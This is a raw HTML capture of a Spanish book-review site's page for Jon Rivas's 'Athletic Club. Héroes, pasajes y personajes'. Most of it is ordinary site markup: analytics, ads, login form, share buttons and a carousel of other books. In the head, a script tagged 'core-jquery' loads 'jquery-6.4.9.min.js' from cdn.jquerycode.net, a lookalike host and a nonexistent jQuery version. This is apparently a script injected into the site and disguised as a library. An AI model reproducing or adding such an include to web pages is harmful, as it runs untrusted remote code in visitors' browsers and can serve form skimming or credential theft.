

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/athletic-club-heroes-pasajes-y-personajes
body_size: 13152
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="tURibtAEVihGTHEGsF3psWHPQd8JCDFOaVMtaGiv">

        <meta name="title" content="ATHLETIC CLUB. HÉROES, PASAJES Y PERSONAJES - RIVAS JON"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"/>
    <meta property="og:image:alt" content="Sin portada"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/athletic-club-heroes-pasajes-y-personajes"/>
    <meta property="og:title" content="ATHLETIC CLUB. HÉROES, PASAJES Y PERSONAJES - RIVAS JON"/>
    <meta property="og:description" content=" "/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "ATHLETIC CLUB. HÉROES, PASAJES Y PERSONAJES",
    "author": {
        "@type": "Person",
        "name": "RIVAS, JON"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg",
    "description": " "
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>ATHLETIC CLUB. HÉROES, PASAJES Y PERSONAJES - RIVAS JON - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="ATHLETIC CLUB. HÉROES, PASAJES Y PERSONAJES - RIVAS JON - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content=" ">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="ATHLETIC CLUB. HÉROES, PASAJES Y PERSONAJES - RIVAS JON - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content=" ">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/athletic-club-heroes-pasajes-y-personajes">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="ATHLETIC CLUB. HÉROES, PASAJES Y PERSONAJES - RIVAS JON - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content=" ">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/athletic-club-heroes-pasajes-y-personajes" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public";
        var csrf = "tURibtAEVihGTHEGsF3psWHPQd8JCDFOaVMtaGiv";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/athletic-club-heroes-pasajes-y-personajes', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="tURibtAEVihGTHEGsF3psWHPQd8JCDFOaVMtaGiv">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="tURibtAEVihGTHEGsF3psWHPQd8JCDFOaVMtaGiv">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg" alt="ATHLETIC CLUB. HÉROES, PASAJES Y PERSONAJES" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="106465">
                            <div style="float:left">
                                <h3>ATHLETIC CLUB. HÉROES, PASAJES Y PERSONAJES <small><a href="https://quelibroleo.com/web/public/autores/rivas-jon">RIVAS, JON</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg" alt="Imagen no disponible" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas">
                                        <small>Nota media</small>
                                        <span>-</span>
                                        <i class="puntuacion">Sin votos</i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/libros/lecturas-complementarias">Lecturas complementarias</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/editoriales/corner">CÓRNER</a></li>
                                                <li><span>Año de edición</span> 2012</li>
                                                <li><span>ISBN</span> 9788415242277</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div><i class="text-center w-100" style="padding-top: 80px;">No hay información que mostrar</i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=ATHLETIC+CLUB.+H%C3%89ROES%2C+PASAJES+Y+PERSONAJES https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Fathletic-club-heroes-pasajes-y-personajes via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/athletic-club-heroes-pasajes-y-personajes', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/recomendar/athletic-club-heroes-pasajes-y-personajes"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788415242277&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788415242277" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="ATHLETIC CLUB. HÉROES, PASAJES Y PERSONAJES">
                            <input type="hidden" name="id_libro" value="106465" id="id_libro">
                            <input type="hidden" name="genero" value="Lecturas complementarias" id="genero">
                            <input type="hidden" name="autor" value="RIVAS, JON" id="autor">
                            <input type="hidden" name="_token" value="tURibtAEVihGTHEGsF3psWHPQd8JCDFOaVMtaGiv">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p> </p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/vacas-cerdos-guerras-y-brujas-los-enigmas-de-la-cultura">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1296564224.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 106 votos"
							     							     
							     data-id="10738"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/vacas-cerdos-guerras-y-brujas-los-enigmas-de-la-cultura#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/vacas-cerdos-guerras-y-brujas-los-enigmas-de-la-cultura"><span>VACAS, CERDOS, GUERR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/harris-marvin">HARRIS, MARVIN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/como-ganar-amigos-e-influir-sobre-las-personas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1716447771.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.99"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 83 votos"
							     							     
							     data-id="10637"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/como-ganar-amigos-e-influir-sobre-las-personas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/como-ganar-amigos-e-influir-sobre-las-personas"><span>CÓMO GANAR AMIGOS e...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/carnegie-dale">CARNEGIE, DALE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/tus-zonas-erroneas">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497593939.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 163 votos"
							     							     
							     data-id="8106"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/tus-zonas-erroneas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/tus-zonas-erroneas"><span>TUS ZONAS ERRÓNEAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/dyer-wayne-w">DYER, WAYNE W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/muchas-vidas-muchos-maestros">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466618694.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 107 votos"
							     							     
							     data-id="11018"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/muchas-vidas-muchos-maestros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/muchas-vidas-muchos-maestros"><span>MUCHAS VIDAS, MUCHOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/weiss-brian">WEISS, BRIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/quien-se-ha-llevado-mi-queso-como-adaptarnos-a-un-mundo-en-constante-cambio">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1669979030.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,6 / 10 de 330 votos"
							     							     
							     data-id="11189"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/quien-se-ha-llevado-mi-queso-como-adaptarnos-a-un-mundo-en-constante-cambio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/quien-se-ha-llevado-mi-queso-como-adaptarnos-a-un-mundo-en-constante-cambio"><span>¿QUIÉN SE HA LLEVADO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/johnson-spencer">JOHNSON, SPENCER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/las-gafas-de-la-felicidad-descubre-tu-fortaleza-emocional">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1393234924.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 81 votos"
							     							     
							     data-id="121360"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/las-gafas-de-la-felicidad-descubre-tu-fortaleza-emocional#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/las-gafas-de-la-felicidad-descubre-tu-fortaleza-emocional"><span>LAS GAFAS DE LA FELI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/santandreu-rafael">SANTANDREU, RAFAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
